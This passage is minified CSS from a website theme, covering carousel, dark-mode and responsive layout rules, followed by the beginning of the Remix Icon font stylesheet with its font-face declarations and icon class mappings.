iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}